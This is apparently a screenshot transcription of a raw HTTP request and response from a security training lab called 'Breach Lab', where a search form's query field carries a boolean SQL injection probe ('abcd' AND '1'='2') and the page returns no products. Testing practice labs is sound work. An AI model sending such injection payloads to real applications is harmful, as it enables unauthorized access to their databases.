 1 POST /search.php HTTP/1.1
2 Host: breachlab.securitybrigade.com
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
8 Origin: http://breachlab.securitybrigade.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8
10 Sec-GPC: 1
11 Referer: http://breachlab.securitybrigade.com/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en;q=0.6
14 Cookie: PHPSESSID=dbb3f83e9845f3362b3b53d5f8a612af
15 Connection: keep-alive
16
17 query=abcd' AND '1'='2
Breach
Lab
Home Cart Wallet Order History Welcome,
Logout
Search Results
No products found matching your search.